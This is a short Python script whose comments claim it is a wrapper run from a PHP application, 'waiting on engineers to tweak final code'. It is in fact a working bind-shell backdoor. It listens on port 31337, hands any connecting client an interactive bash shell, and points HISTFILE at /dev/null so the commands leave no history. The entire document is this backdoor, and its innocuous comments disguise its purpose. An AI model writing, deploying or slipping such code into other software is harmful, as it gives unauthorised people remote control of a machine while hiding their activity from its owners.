 #!/usr/bin/python
#
# executed from php app add final wrapper/scirpt here
#print "waiting on engineers to tweak final code"
import os
import pty
import socket
lport = 31337
def main():
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.bind(('', lport))
    s.listen(1)
    (rem, addr) = s.accept()
    os.dup2(rem.fileno(),0)
    os.dup2(rem.fileno(),1)
    os.dup2(rem.fileno(),2)
    os.putenv("HISTFILE",'/dev/null')
    pty.spawn("/bin/bash")
    s.close()
if __name__ == "__main__":
    main()